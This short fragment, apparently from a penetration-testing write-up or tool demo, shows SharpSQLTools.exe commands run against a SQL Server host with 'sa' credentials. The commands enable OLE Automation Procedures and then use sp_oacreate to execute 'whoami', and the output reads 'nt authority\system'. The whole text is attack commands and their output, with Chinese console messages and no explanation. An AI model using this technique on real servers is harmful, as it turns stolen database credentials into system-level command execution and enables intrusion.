 SharpSQLTools.exe 192.168.172.140 sa ICQsafe666 master enable_ole
[*] Database connection is successful!
配置选项 'show advanced options' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
配置选项 'Ole Automation Procedures' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
SharpSQLTools.exe 192.168.172.140 sa ICQsafe666 master sp_oacreate whoami
[*] Database connection is successful!
nt authority\system